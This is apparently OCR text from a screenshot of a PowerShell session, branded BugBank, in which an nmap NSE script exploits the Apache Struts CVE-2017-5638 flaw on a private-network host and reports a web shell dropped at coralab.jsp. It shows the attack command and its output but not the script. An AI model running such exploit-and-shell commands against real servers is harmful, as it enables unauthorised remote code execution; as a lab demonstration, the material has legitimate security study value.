 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
大咖面对面
脚本
[C]: in ?
QUITTING!
PS C:\> nmap --script=struts_02-45.nse --script-args filename=coralab.jsp -p 80 192.168.1.102
Starting Nmap 7.60 ( https://nmap.org ) at 2017-08-11 20:29 ?D1ú±ê×?ê±??
MAIN  LUA ....
Nmap scan report for 192.168.1.102
Host is up (0.0010s latency).
PORT   STATE SERVICE
80/tcp open  http
| struts_02-45:
|   VULNERABLE:
|   Apache Struts Remote Code Execution Vulnerability
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-5638
|       Apache Struts 2.3.5 - Struts 2.3.31 and Apache Struts 2.5 - Struts 2.5.10 are vulnerable to a Remote Code Execution
|       vulnerability via the Content-Type header.
|
|
|       GetShell in :/coralab.jsp
|       Email:payloads@aliyun.com
|     Disclosure date: 2017-03-07
|     References:
51
漏洞银行
BUGBANK
已完成
行 8
160%
20:30
2017/8/11